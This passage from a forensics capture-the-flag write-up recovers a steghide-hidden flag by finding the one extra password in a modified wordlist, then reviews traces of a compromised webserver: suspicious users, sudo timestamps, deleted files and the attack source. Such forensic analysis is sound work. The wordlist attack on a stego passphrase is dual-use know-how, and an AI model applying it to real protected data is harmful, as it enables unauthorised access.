- stego-key - this piece of the puzzle we don't know yet
Recovering the hidden information is known as steganalysis or in this special case known as "Chosen stego attack". It means, that we know the used algorithm respectively the used stego-tool and have the stego-object, too. The manpage says, that the default encryption algorithm is Rijndael with a key size of 128 bits (which is AES) in the cipher block chaining mode. Furthermore, a checksum is calculated using the CRC32 algorithm. This is all information we need to recover the flag. Because we don't want to make it more complicated than necessary, we use the built-in mechanism of steghide to extract the secret information. We just need the correct password.
When we strings and grep through the whole image we find a helper script, that is written in Python. It expects two arguments: an image stego-medium (pic = sys.argv[1]) and a text file/password list (pws = sys.argv[2]). The scripts reads the password list line by line and then loops through every string and attempts to extract the hidden information. This is one valid approach to extract the flag.
Another easy way to get the password can be achieved by just looking at the password list. Counting the lines of hackedPasswords.txt comes to the result, that the file has 1025 lines, which is exactly one additional line compared to the original burnett_top_1024.txt. Therefore, we can compare the original password list with the modified one using diff to find the password. Besides that, one password in the list immediately catches my attention, because its length is different to the others.
root@debian:/home/hackedData# steghide extract -sf flagImage.jpg
Enter passphrase:
wrote extracted data to "flag.txt".
root@debian:/home/hackedData# cat flag.txt
You solved the challenge!
Here is your nugget <@:-)

H4CK1NG_1S_RE4LY_4WESOM3!
Further investigation
User vuln
The knowledge about the existence of the user 'vuln' does not contribute to accomplish any of the goals. This is why I didn't mention it before. However, we already came across this user. I first noticed the user after the find command showed, that the directory /var/lib/sudo/ts/ was modified in the time period of the attacks. Then, I found the sudo timestamp for a user 'vuln' and started to dig deeper.
I was able to locate three files named vuln:
- /var/lib/sudo/ts/vuln
- /var/lib/sudo/lectured/vuln
- /var/mail/vuln
This is implies, that the user 'vuln' has had a mailbox and successfully executed a sudo command at least once.
Examination of removed files shows, that a user 'vuln' and even a group 'vuln' existed. Both are clearly seen in a deleted shadow-file. This strengthens the theory that the webserver must be compromised even before the attack series at the end of November. At this point, I would like to talk to the insurance company.
User mytest
In the backup file /etc/shadow- we can see another user named 'mytest'. This user was created in Nov 23 12:26:44 and moments later deleted in Nov 23 12:27:11. As its name implies this was probably a test.
Further examination using TSK
For further examination I used the free software The Sleuth Kit or rather Autopsy, which is a graphical overlay for TSK. The software provides a fantastic insight from outside the virtual machine.
I have found a huge list of deleted files using Autopsy. For most of the files, the file name is in an unallocated state and the metadata structure is in an allocated state. This means, that we are not able to determine, whether the metadata/file content we see corresponds to the displayed file name. This is possible, because ext4 stores the file name separately from the other metadata.
Basically, we see the preparations for this challenge or all the files touched by the attacker, respectively. This can be shown just as well when we grep through the image and examine the deleted bash history. No additional important information, but it is interesting to see every step made by the attacker and what file operations were made.
Steghide
Once more an interesting timestamp: the date /usr/bin/steghide was created is 2016-11-18 11:26:57. This is about 4 hours before the user 'hacker' gained root privileges. Whoever installed the stego-tool steghide may have created the user hacker. Most probably, if not certainly, this person has had full access to the webserver before the first attack began. The installation of steghide also fits in the time frame of the attack series. Maybe there is a connection between the person, who installed steghide, and the person, who attacked the webserver.
Synopsis
Facts
- the webserver was fully compromised by the user 'hacker'
- the attack source was always 192.168.1.11 (internal network)
- we identified two software bugs, which can result in shell access
- we identified two different approaches for privilege escalation
Speculation (evidence-based)
As already mentioned, I conclude that we deal with more than one attacker. The presence of a user 'vuln', the installed stego-tool steghide and the source code named webvuln.c indicates, that the webserver was compromised long time before the recent attack series. The circumstance that the attack continued after the webserver was fully compromised indicates, that all subsequent attacks were performed by a third attacker. Moreover, every attack was from the IP address 192.168.1.11, which is a private IP address. This suggests, that maybe more hosts in the internal network has been compromised. We have to consider, that one of the attackers is an (ex-)employee.
In the end, it is not possible to figure out who exactly was the attacker. But we now know where to look. The host 192.168.1.11 is very promising for sure!
If you have any feedback or comments on this write-up, please let me know.